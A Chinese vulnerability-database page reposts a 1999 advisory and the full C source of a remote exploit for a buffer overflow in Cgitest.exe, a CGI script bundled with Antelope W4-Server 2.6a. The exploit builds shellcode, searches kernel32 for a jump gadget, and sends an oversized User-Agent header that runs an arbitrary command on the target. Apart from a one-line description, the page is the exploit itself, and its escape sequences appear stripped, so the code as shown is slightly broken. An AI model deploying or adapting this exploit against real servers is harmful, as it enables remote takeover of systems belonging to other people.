Antelope Software W4-Server 2.6 a/Win32 – ‘Cgitest.exe’ Remote Buffer Overflow
| 漏洞ID | 1053427 | 漏洞类型 | |
| 发布时间 | 1999-11-15 | 更新时间 | 1999-11-15 |
![图片[1]-Antelope Software W4-Server 2.6 a/Win32 – ‘Cgitest.exe’ Remote Buffer Overflow-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
N/A |
![图片[2]-Antelope Software W4-Server 2.6 a/Win32 – ‘Cgitest.exe’ Remote Buffer Overflow-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
N/A |
| 漏洞平台 | Windows | CVSS评分 | N/A |
|漏洞详情
漏洞细节尚未披露
|漏洞EXP
source: http://www.securityfocus.com/bid/802/info
Certain versions of the W4-Server 32-bits personal webserver by Antelope Software ship with a flawed script, Cgitest.exe. This compiled CGI script fails to perform bounds checking on user supplied data and is vulnerable to a buffer overflow.
/*=============================================================================
Cgitest.exe Exploit (Distributed with W4-Server2.6a/32-bits)
The Shadow Penguin Security (http://shadowpenguin.backsection.net)
Written by UNYUN ([email protected])
=============================================================================
*/
#include <stdio.h>
#include <string.h>
#include <windows.h>
#include <winsock.h>
#define HTTP_PORT 80
#define MAXBUF 2600
#define RETADR 264
#define FAKEADR 256
#define JMPESP_1 0xff
#define JMPESP_2 0xe4
#define KERNEL_NAME "kernel32.dll"
unsigned char exploit_code[200]={
0xEB,0x4B,0x5B,0x53,0x32,0xE4,0x83,0xC3,
0x0B,0x4B,0x88,0x23,0xB8,0x50,0x77,0xF7,
0xBF,0xFF,0xD0,0x8B,0xD0,0x52,0x43,0x53,
0x52,0x32,0xE4,0x83,0xC3,0x06,0x88,0x23,
0xB8,0x28,0x6E,0xF7,0xBF,0xFF,0xD0,0x8B,
0xF0,0x5A,0x43,0x53,0x52,0x32,0xE4,0x83,
0xC3,0x04,0x88,0x23,0xB8,0x28,0x6E,0xF7,
0xBF,0xFF,0xD0,0x8B,0xF8,0x43,0x53,0x83,
0xC3,0x0B,0x32,0xE4,0x88,0x23,0xFF,0xD6,
0x33,0xC0,0x50,0xFF,0xD7,0xE8,0xB0,0xFF,
0xFF,0xFF,0x00};
unsigned char cmdbuf[200]="msvcrt.dll.system.exit.";
unsigned int search_mem(unsigned char *st,unsigned char *ed,
unsigned char c1,unsigned char c2)
{
unsigned char *p;
unsigned int adr;
for (p=st;p<ed;p++)
if (*p==c1 && *(p+1)==c2){
adr=(unsigned int)p;
if ((adr&0xff)==0) continue;
if (((adr>>8)&0xff)==0) continue;
if (((adr>>16)&0xff)==0) continue;
if (((adr>>24)&0xff)==0) continue;
return(adr);
}
return(0);
}
main(int argc,char *argv[])
{
SOCKET sock;
SOCKADDR_IN addr;
WSADATA wsa;
WORD wVersionRequested;
unsigned int i,kp,ip,p1,p2,p;
unsigned int pfakeadr,pretadr;
static unsigned char buf[MAXBUF],packetbuf[MAXBUF+1000],*q;
struct hostent *hs;
MEMORY_BASIC_INFORMATION meminfo;
if (argc<2){
printf("usage: %s VictimHost Commandn",argv[0]);
exit(1);
}
if ((void *)(kp=(unsigned int)LoadLibrary(KERNEL_NAME))==NULL){
printf("Can not find %sn",KERNEL_NAME);
exit(1);
}
strcat(cmdbuf,argv[2]);
VirtualQuery((void *)kp,&meminfo,sizeof(MEMORY_BASIC_INFORMATION));
pfakeadr=pretadr=0;
for (i=0;i<meminfo.RegionSize;i++){
p=kp+i;
if ( ( p &0xff)==0
|| ((p>>8 )&0xff)==0
|| ((p>>16)&0xff)==0
|| ((p>>24)&0xff)==0) continue;
q=(unsigned char *)p;
if (pfakeadr==0 && *q%2==0) pfakeadr=p+4;
if (pretadr==0 && *q==JMPESP_1 && *(q+1)==JMPESP_2) pretadr=p;
if (pfakeadr!=0 && pretadr!=0) break;
}
printf("FAKEADR : %xn",pfakeadr);
printf("RETADR : %xn",pretadr);
if (pfakeadr==0 || pretadr==0){
printf("Can not find codes which are used by exploit.n");
exit(1);
}
wVersionRequested = MAKEWORD( 2, 0 );
if (WSAStartup(wVersionRequested , &wsa)!=0){
printf("Winsock Initialization failed.n"); return -1;
}
if ((sock=socket(AF_INET,SOCK_STREAM,0))==INVALID_SOCKET){
printf("Can not create socket.n"); return -1;
}
addr.sin_family = AF_INET;
addr.sin_port = htons((u_short)HTTP_PORT);
if ((addr.sin_addr.s_addr=inet_addr(argv[1]))==-1){
if ((hs=gethostbyname(argv[1]))==NULL){
printf("Can not resolve specified host.n"); return -1;
}
addr.sin_family = hs->h_addrtype;
memcpy((void *)&addr.sin_addr.s_addr,hs->h_addr,hs->h_length);
}
if (connect(sock,(LPSOCKADDR)&addr,sizeof(addr))==SOCKET_ERROR){
printf("Can not connect to specified host.n"); return -1;
}
memset(buf,0x90,MAXBUF); buf[MAXBUF]=0;
ip=pfakeadr;
buf[FAKEADR ]=ip&0xff;
buf[FAKEADR+1]=(ip>>8)&0xff;
buf[FAKEADR+2]=(ip>>16)&0xff;
buf[FAKEADR+3]=(ip>>24)&0xff;
ip=pretadr;
buf[RETADR ]=ip&0xff;
buf[RETADR+1]=(ip>>8)&0xff;
buf[RETADR+2]=(ip>>16)&0xff;
buf[RETADR+3]=(ip>>24)&0xff;
strcat(exploit_code,cmdbuf);
p1=(unsigned int)LoadLibrary;
p2=(unsigned int)GetProcAddress;
exploit_code[0x0d]=p1&0xff;
exploit_code[0x0e]=(p1>>8)&0xff;
exploit_code[0x0f]=(p1>>16)&0xff;
exploit_code[0x10]=(p1>>24)&0xff;
exploit_code[0x21]=exploit_code[0x35]=p2&0xff;
exploit_code[0x22]=exploit_code[0x36]=(p2>>8)&0xff;
exploit_code[0x23]=exploit_code[0x37]=(p2>>16)&0xff;
exploit_code[0x24]=exploit_code[0x38]=(p2>>24)&0xff;
exploit_code[0x41]=strlen(argv[2]);
memcpy(buf+RETADR+4,exploit_code,strlen(exploit_code));
sprintf(packetbuf,"GET /cgi-bin/cgitest.exern");
send(sock,packetbuf,strlen(packetbuf),0);
sprintf(packetbuf,"User-Agent: %srnrn",buf);
send(sock,packetbuf,strlen(packetbuf),0);
closesocket(sock);
printf("Done.n");
return FALSE;
}相关推荐: Anyform CGI Semicolon Vulnerability
Anyform CGI Semicolon Vulnerability 漏洞ID 1105140 漏洞类型 Input Validation Error 发布时间 1995-07-31 更新时间 1995-07-31 CVE编号 N/A CNNVD-ID N/…
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧






















恐龙抗狼扛1年前0
kankan啊啊啊啊3年前0
66666666666666